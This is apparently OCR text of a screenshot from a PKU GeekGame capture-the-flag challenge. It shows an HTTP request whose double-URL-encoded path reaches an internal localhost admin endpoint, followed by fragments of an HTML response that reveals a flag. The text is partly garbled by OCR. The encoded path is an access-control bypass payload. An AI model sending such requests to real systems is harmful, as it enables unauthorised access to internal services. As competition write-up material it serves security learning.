 1 GET
/admin/http%253A%252F%252Flocalhost%253A8080%252Fbonus/
HTTP/1.1
2 Host: prob08-ve9mqv3c.geekgame.pku.edu.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,ru;q=0.5
0 Cookie: JSESSIONID=B668A1ECA97272A6DE66366F284F82F2
1 Connection: close
2
3
PKUGame
</option>
36 <option value="PKU_GeekGame" name="type">
PKU_GeekGame
</option>
</option>
37 </select>
38 </p>
39 <p>
40 <label for="value" class="sr-only">
Value
</label>
41 <input type="text" id="value" class="form-control"
placeholder="Value" required autofocus name="
value" value="
{&quot;type&quot;:&quot;Bonus&quot;,&quot;value&qu
ot;:&quot;flag2{f2d9cc00-180b-404d-8117-d2e712c2e5
7b}
恭喜你发现flag2, 还有其他flag等待你发现哦&quot;}">
42 </p>
43 <button class="btn btn-lg btn-primary btn-block"
type="submit">